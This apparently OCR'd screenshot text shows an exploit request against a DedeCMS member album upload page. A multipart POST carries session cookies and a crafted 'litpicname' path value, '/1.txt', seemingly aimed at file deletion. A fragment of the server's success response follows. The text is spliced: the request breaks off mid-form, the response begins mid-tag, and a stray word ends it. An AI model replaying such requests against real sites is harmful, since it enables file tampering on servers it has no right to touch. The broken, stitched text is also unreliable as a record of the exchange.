 1 POST /member/album_add.php HTTP/1.1
2 Host: 172.16.43.200:9090
3 Content-Length: 629
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://172.16.43.200:9090
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryIFtRKYGD9l3voBz3
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/88.0.4324.150 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.9
10 Referer: http://172.16.43.200:9090/member/album_add.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=0p3ujjogp45d5kbcnt1d5ocsn6; last_vtime=1615611591; last_vtime__ckMd5=8ba46c41dfcb362a;
last_vid=0001; last_vid__ckMd5=7865a49371b47cd7; _csrf_name_21525760=343b1adf029357093eeab10e2cccc366;
_csrf_name_21525760__ckMd5=1242aab4853f5bef; DedeUserID=8; DedeUserID__ckMd5=9106d682da726b26; DedeLoginTime=
1615624340; DedeLoginTime__ckMd5=7b91fe8656503264; ENV_GOBACK_URL=%2Fmember%2Fcontent_list.php%3Fchannelid%3D2;
14 Connection: close
15
16 ------WebKitFormBoundaryIFtRKYGD9l3voBz3
17 Content-Disposition: form-data; name="dopost"
18
19 save
20 ------WebKitFormBoundaryIFtRKYGD9l3voBz3
21 Content-Disposition: form-data; name="title"
22
23 delect
24 ------WebKitFormBoundaryIFtRKYGD9l3voBz3
25 Content-Disposition: form-data; name="typeid"
26
27 6
28 ------WebKitFormBoundaryIFtRKYGD9l3voBz3
29 Content-Disposition: form-data; name="vdcode"
30
31 6NCW
32 ------WebKitFormBoundaryIFtRKYGD9l3voBz3
33 Content-Disposition: form-data; name="formhtml"
34
35 1
36 ------WebKitFormBoundaryIFtRKYGD9l3voBz3
37 Content-Disposition: form-data; name="litpicname"
38
39 /1.txt
</title>
18 <link rel="stylesheet" type="text/css" href="/plus/img/base.css">
19 </head>
20 <body background='/plus/img/allbg.gif' leftmargin="8" topmargin='8'>
21 <table width="98%" border="0" align="center" cellpadding="0" cellspacing="0" bgcolor="#DFF9AA">
22 <tr>
23 <td height="28" style="border:1px solid #DADADA" background='/plus/img/wbg.gif'>
24 &nbsp;<b>
◇图集管理::发布图集
</b>
25 </td>
26 </tr>
27 <tr>
28 <td width="100%" height="80" style="padding-top:5px" bgcolor='#ffffff'>
29 <table width='100%' border='0' cellpadding='3' cellspacing='1' bgcolor='#DADADA'>
30 <tr bgcolor='#DADADA'>
31 <td colspan='2' background='/plus/img/wbg.gif' height='26'>
<font color='#666600'>
<b>
成功发布图集：
</b>
</font>
</td>
32 </tr>
33 <tr bgcolor='#FFFFFF'>
34 <td colspan='2' height='100'>
35 请选择你的后续操作：
36 <a href='album_add.php?cid=6'><u>
继续发布图集
</u>
</a>
37 &nbsp;&nbsp;
38 <a href='/plus/view.php?aid=150' target='_blank'><u>
查看图集
</u>
</a>
39 &nbsp;&nbsp;
40 <a href='album_edit.php?aid=150&channelid=2'><u>
更改图集
</u>
</a>
SPECTOR